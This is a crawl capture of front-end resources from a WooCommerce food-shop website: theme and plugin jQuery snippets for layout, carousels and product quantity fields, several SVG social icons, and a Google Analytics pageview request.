                            _right  = $( document ).width() - (_parent.offset().left + _parent.width());
                        if ( parseInt( _parent.offset().left, 10 ) > 0 ) {
                            $( this ).css( 'left', -(_parent.offset().left)  );
                        } else {
                            $( this ).css( 'left', 0 );
                        }
                    } );
                }else{
                    $( ".elementor-widget-ovic_products.image-style-right .ovic-products--image").each( function () {
                        var _parent = $( this ).parent(),
                            _right  = $( document ).width() - (_parent.offset().left + _parent.width());
                        if ( parseInt( _right, 10 ) > 0 ) {
                            $( this ).css( 'right', -_right );
                        } else {
                            $( this ).css( 'right', 0 );
                        }

                    } );
                }

            }





        }
    }, false );

    //
    // Elementor scripts
    //
    $( window ).on( 'elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function ( $scope, $ ) {
            $scope.find( '.lazy' ).biolife_init_lazy_load();
            /*$scope.find( '.owl-slick' ).each(function (){
                if ($(this).hasClass('elementor-widget-wrap')){
                    //$(this).biolife_init_carousel();
                    setTimeout(function(){$(this).biolife_init_carousel();}, 100);
                }else{
                    $(this).biolife_init_carousel();
                }
            });*/
            $scope.find( '.owl-slick' ).biolife_init_carousel();
            $scope.find( '.elementor-section-slide' ).biolife_init_carousel();
            $scope.find( '.equal-container.better-height' ).biolife_better_equal_elems();
        } );
    } );

})( window.jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitsfood.com/wp-content/uploads/2021/04/05-06.svg
body_size: 558
content:
<svg id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 72"><defs><style>.cls-1{fill:#fff;}</style></defs><title>05</title><path class="cls-1" d="M7,53.59a32.49,32.49,0,0,0,17.61,5.16c21.33,0,33.38-18,32.66-34.17A23.33,23.33,0,0,0,63,18.63a23.21,23.21,0,0,1-6.6,1.81,11.52,11.52,0,0,0,5.05-6.36,22.84,22.84,0,0,1-7.29,2.79A11.5,11.5,0,0,0,34.58,27.35a32.6,32.6,0,0,1-23.68-12,11.5,11.5,0,0,0,3.56,15.34,11.46,11.46,0,0,1-5.21-1.44,11.51,11.51,0,0,0,9.21,11.41,11.53,11.53,0,0,1-5.18.2,11.51,11.51,0,0,0,10.73,8A23.11,23.11,0,0,1,7,53.59Z"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=480511072&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gitsfood.com%2Fproduct%2Fgits-cow-ghee-jar%2F&ul=en-us%40posix&dt=Gits%20Cow%20Ghee%20Jar%20-%20Gits%20Food&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1936946745&gjid=653246098&cid=1346403281.1768635587&tid=UA-17256786-1&_gid=2094376517.1768635587&_r=1&_slc=1&gtm=45He61e1n815RFJ44Kv831739248za200zd831739248&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938469~116988316~117041587&z=1924812642
body_size: -450
content:
2,cG-QXF2FRMFNN

--- FILE ---
content_type: text/javascript
request_url: https://www.gitsfood.com/wp-content/plugins/woo-advanced-qty/assets/js/variations.js?ver=3.0.6
body_size: 236
content:
jQuery(document).ready(function ($) {
	$(document).on('found_variation.wc-variation-form', '.variations_form', function(event, variation) {
		var form = $(event.target),
			qty_field = form.find('.single_variation_wrap .quantity input.qty');

		qty_field.attr('step', variation.step);
		qty_field.attr('value', variation.input_value);
		qty_field.trigger('changed_variation', [variation])
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitsfood.com/wp-content/uploads/2021/04/05-05.svg
body_size: 1367
content:
<svg id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 72"><defs><style>.cls-1{fill:#fff;}</style></defs><title>05</title><path class="cls-1" d="M35,13.86c7.21,0,8.06,0,10.91.16a14.91,14.91,0,0,1,5,.93,8.92,8.92,0,0,1,5.13,5.13,14.91,14.91,0,0,1,.93,5c.13,2.85.16,3.7.16,10.91s0,8.06-.16,10.91a14.91,14.91,0,0,1-.93,5,8.92,8.92,0,0,1-5.13,5.13,14.91,14.91,0,0,1-5,.93c-2.85.13-3.7.15-10.91.15s-8.06,0-10.91-.15a14.91,14.91,0,0,1-5-.93A8.92,8.92,0,0,1,14,51.92a14.91,14.91,0,0,1-.93-5c-.13-2.85-.15-3.7-.15-10.91s0-8.06.15-10.91a14.91,14.91,0,0,1,.93-5A8.92,8.92,0,0,1,19.08,15a14.91,14.91,0,0,1,5-.93c2.85-.13,3.7-.16,10.91-.16M35,9c-7.33,0-8.25,0-11.13.16a19.73,19.73,0,0,0-6.56,1.26,13.77,13.77,0,0,0-7.89,7.89,19.73,19.73,0,0,0-1.26,6.56C8,27.75,8,28.67,8,36s0,8.25.16,11.13a19.73,19.73,0,0,0,1.26,6.56,13.77,13.77,0,0,0,7.89,7.89,19.73,19.73,0,0,0,6.56,1.26C26.75,63,27.67,63,35,63s8.25,0,11.13-.16a19.73,19.73,0,0,0,6.56-1.26,13.77,13.77,0,0,0,7.89-7.89,19.73,19.73,0,0,0,1.26-6.56C62,44.25,62,43.33,62,36s0-8.25-.16-11.13a19.73,19.73,0,0,0-1.26-6.56,13.77,13.77,0,0,0-7.89-7.89,19.73,19.73,0,0,0-6.56-1.26C43.25,9,42.33,9,35,9"/><path class="cls-1" d="M35,22.14A13.87,13.87,0,1,0,48.86,36,13.85,13.85,0,0,0,35,22.14M35,45a9,9,0,1,1,9-9,9,9,0,0,1-9,9"/><path class="cls-1" d="M52.65,21.59a3.24,3.24,0,1,1-3.24-3.24,3.24,3.24,0,0,1,3.24,3.24"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitsfood.com/wp-content/uploads/2021/04/05-07.svg
body_size: 299
content:
<svg id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 72"><defs><style>.cls-1{fill:#fff;}</style></defs><title>05</title><path class="cls-1" d="M28.19,63H39.07V35.77h7.58l.81-9.12H39.07V21.46c0-2.15.43-3,2.51-3h5.88V9H39.93c-8.09,0-11.74,3.56-11.74,10.38v7.27H22.54v9.23h5.65Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitsfood.com/wp-content/uploads/2021/04/08-08.svg
body_size: 484
content:
<svg id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 72"><defs><style>.cls-1{fill:#fff;}</style></defs><title>08</title><path class="cls-1" d="M18.94,47.25a22.64,22.64,0,0,1,7.18-4.86,13.46,13.46,0,1,1,17.75,0A22.7,22.7,0,0,1,56,54.54a28,28,0,1,0-41.92,0A22.56,22.56,0,0,1,18.94,47.25Z"/><path class="cls-1" d="M18.15,58.35a28,28,0,0,0,33.7,0,17.57,17.57,0,0,0-33.7,0Z"/><path class="cls-1" d="M43.31,32.28A8.31,8.31,0,1,0,35,40.59,8.31,8.31,0,0,0,43.31,32.28Z"/></svg>